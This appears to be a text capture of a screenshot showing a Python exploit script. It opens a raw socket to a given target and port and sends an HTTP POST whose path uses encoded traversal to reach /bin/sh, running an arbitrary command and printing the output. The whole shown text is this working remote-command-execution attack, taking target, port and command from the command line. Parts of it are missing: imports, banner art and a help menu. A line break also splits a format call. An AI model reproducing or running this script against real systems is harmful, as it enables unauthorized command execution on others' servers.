 def connect(soc):
    response = ""
    try:
        while True:
            connection = soc.recv(1024)
            if len(connection) == 0:
                break
            response += connection
    except:
        pass
    return response

def cve(target, port, cmd):
    soc = socket.socket()
    soc.connect((target, int(port)))
    payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1'.form
at(cmd)
    soc.send(payload)
    receive = connect(soc)
    print(receive)

if __name__ == "__main__":

    print(art)

    try:
        target = sys.argv[1]
        port = sys.argv[2]
        cmd = sys.argv[3]

        cve(target, port, cmd)

    except IndexError:
        print(help_menu)
(END)_